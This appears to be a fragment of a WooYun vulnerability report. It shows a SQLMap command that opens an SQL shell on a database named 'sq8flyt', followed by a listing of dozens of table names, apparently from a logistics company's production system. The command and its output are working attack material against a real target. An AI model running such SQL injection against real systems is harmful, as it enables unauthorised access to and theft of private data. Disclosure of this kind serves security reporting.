 管理员: SQLMap - python SQLMap/SQLMap.py -r 3.txt --time-sec 6 -D sq8flyt --sql-shell
[*] userInfo_bak20140926, 34760435
[*] OrderTrackHistory, 7112421
[*] userInfo_bak20140925, 7112431
[*] OrderJJTemp, 34760440
[*] OrderStatusSync, 59062715
[*] ProcessCenterSet, 7112463
[*] UserInfoTrack, 36143287
[*] CustomsClearanceFee, 36143291
[*] Charge, 36143295
[*] ReturnOrderList, 7112519
[*] NoPostal, 59062733
[*] OrderError, 39376409
[*] BatchProcessing, 39376445
[*] OrderToServiceMailSend, 59062738
[*] OrderRecordByPMC, 39376556
[*] tmp_deal_orderData20150922, 39376592
[*] tmp_deal_orderData20150922, 39376628
[*] ChargeByCountry, 39376667
[*] PkgToHongkongUnDelivered, 39376709
[*] Receive_TraceID, 59062751
[*] BatchPosty, 39376745
[*] Lostpkg_Apply, 39376766
[*] PostTypeOptionSortCode, 39376787
[*] InfringementManage, 59062760
[*] FlytZoneByCountry, 39376847
[*] FlytPostZone, 39376874
[*] ShipmentErrorOrder, 59062767
[*] FlytPostRoundingByWeight, 39376919
[*] PostTypeOperatHistory, 39376946
[*] WMSBatchNo, 39376970
[*] FreightSettingLog, 39377000
[*] T_FreiPostOrderBatchNum, 39377021
[*] conditionOfPostType, 36143325
[*] MoneyResetRecord, 39377075
[*] T_GoodsQuestionLog, 59062786
[*] T_ChinaPostSenderInfo, 39377102
[*] OUBShipmentData, 39377120
[*] HKEms_charge, 39377138
[*] PostLimited_RelatedProductLable, 39377162
[*] PostTypeInProcessCenter, 39377195
[*] TransitLableListRelatived, 39377234
[*] BadAccount, 39377255
[*] Temp_RegUserSendMailList, 39377282
www.wooyun.org